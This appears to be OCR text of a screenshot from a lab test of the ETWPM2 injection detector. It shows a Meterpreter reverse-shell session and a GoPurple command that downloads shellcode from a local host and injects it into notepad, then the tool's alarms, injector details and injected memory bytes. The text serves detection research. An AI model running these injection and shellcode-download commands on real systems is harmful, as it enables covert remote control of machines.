 File Machine View Input Devices Help
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.117:49703) at 2021-08-12
meterpreter > getpid
Current pid: 4684
meterpreter >
9:01 AM
8/12/2021
14
Command Prompt
C:\Users\Damon\Downloads\GoPurple-master\GoPurple-master>GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9
9: CreateRemoteThreadNative
Recycle Bin
File Actions Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (4)
LocalTime Process Inj-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
8/12/2021 8:56:34 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:531millise... C:\Windows'
8/12/2021 8:56:33 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:656millise... C:\Windows'
8/12/2021 8:56:30 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:703millise... C:\Windows'
8/12/2021 8:54:06 AM GoPurple:3236 Injection 192.168.56.1:8000 Terminated [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:3236[scanin:329millise... C:\Users\Da
Memory Scanner Result Details & Injection Information by ETW Charts
Process
Hacker 2
New folder
Microsoft
Edge
TargetProcess [notepad:4684] Injection History with Debug info:
-------------------------------------------------------
Alarm Description & Injector Details:
C:\Windows\System32\notepad.exe Injected by => Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
-------------------------------------------------------
[0] Target_Process: notepad:4684 TID(6420) Injected by C:\Windows\explorer.exe
[1] Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
[1] Injection by explorer===>==TID: 6420==>==Injected into====>notepad:4684
ETW Event & Injection Details:
Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
EventID: 2
EventRecord_ID: 59052
[Remote-Thread-Injection Memory Information]
TID: 6420
TID StartAddress: 0x7ff7279e3be0
TID Win32StartAddress: 140699498331104
Target_Process PID: 4684
Injected Memory Bytes: 48-83-EC-28-E8-6B-09-00-00-48-83-C4-28-E9-6E-FE-FF-FF-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-66-66-0F-1F-84-00-00-00-00-00-48-3B-0D-61-C8-00-00-F2-75-12-